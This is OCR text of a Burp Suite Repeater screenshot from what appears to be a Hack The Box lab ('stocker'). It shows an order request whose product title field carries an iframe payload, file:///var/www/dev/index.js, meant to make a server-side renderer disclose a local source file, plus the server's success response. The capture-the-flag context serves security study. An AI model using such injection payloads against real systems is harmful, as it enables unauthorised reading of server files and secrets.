 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://dev.stocker.htb
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 236
11 Connection: close
12 Cookie: connect.sid=
s%3AmDJwdZGgQAkpThaqeHHjYHXhIZyoew5U.idmr5JW71j8y3wt9LCwGDacJbFkyVhq%2F3Zfr%2Fc40vl0
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///var/www/dev/index.js height=1000px width=1000px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
(Ubuntu)
3 Date: Thu, 02 Mar 2023
22:32:05 GMT
4 Content-Type:
application/json;
charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag:
W/"35-oxWzgG+jtakntB06Fc2
kzU2cpTU"
9
10 {
"success":true,
"orderId":
"640123e58d384bf95f8593
de"
}
Inspector
Selection 24
Selected text
640123e58d384bf95f
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers